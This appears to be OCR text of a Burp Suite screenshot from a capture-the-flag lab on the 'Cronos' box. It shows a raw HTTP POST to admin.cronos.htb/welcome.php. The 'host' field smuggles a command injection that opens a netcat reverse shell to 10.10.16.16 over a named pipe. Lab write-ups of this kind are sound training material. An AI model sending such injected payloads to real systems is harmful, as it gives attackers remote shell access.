 Send Cancel < > Target: http://admin.cronos.htb HTTP/1 ?
Request
Pretty Raw Hex \n
1 POST /welcome.php HTTP/1.1
2 Host: admin.cronos.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 125
9 Origin: http://admin.cronos.htb
10 Connection: close
11 Referer: http://admin.cronos.htb/welcome.php
12 Cookie: PHPSESSID=iam4a4nr4grmbh46tuksaq83u5
13 Upgrade-Insecure-Requests: 1
14
15 command=ping+-c+1&host=
10.10.16.16%26%26rm+-f+/tmp/f%3bmkfifo+/tmp/f%3bcat+/tmp/f|/bin/sh+-i+2>%261|nc+10.10.16.16+80+>/tmp/f
INSPECTOR
? Search... 0 matches